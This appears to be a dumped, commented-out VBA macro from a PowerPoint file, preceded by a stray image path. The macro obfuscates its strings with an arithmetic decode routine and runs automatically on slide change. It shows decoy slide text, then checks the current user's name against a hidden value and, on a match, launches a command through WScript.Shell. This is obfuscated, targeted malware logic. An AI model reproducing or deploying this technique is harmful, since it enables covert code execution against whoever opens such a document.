 Rem Attribute VBA_ModuleType=VBAModule
Sub Module1
Rem Private Function q(g) As String
Rem q = ""
Rem For Each I In g
Rem q = q & Chr((I * 59 - 54) And 255)
Rem Next I
Rem End Function
Rem Sub OnSlideShowPageChange()
Rem j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33)), _
Rem q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 219, 159, 172, 94, 33, 172, 94)), _
Rem q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)), _
Rem q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
Rem q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
Rem g = Int((UBound(j) + 1) * Rnd)
Rem With ActivePresentation.Slides(2).Shapes(2).TextFrame
Rem .TextRange.Text = j(g)
Rem End With
Rem If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(Array(154, 254, 232, 3, 171, 171, 16, 29, 111, 228, 232, 245, 111, 89, 158, 219, 24, 210, 111,
171, 172, 219, 210, 46, 197, 76, 167, 233)), vbBinaryCompare) = 0 Then
Rem VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 236, 11, 250, 33, 198, 198))).Run (q(Array(59, 185, 46, 236, 33, 42, 33, 162, 223, 219, 162, 107, 250, 81,
94, 46, 159, 55, 172, 162, 223, 11)))
Rem End If
Rem End Sub
Rem
Rem
Rem
End Sub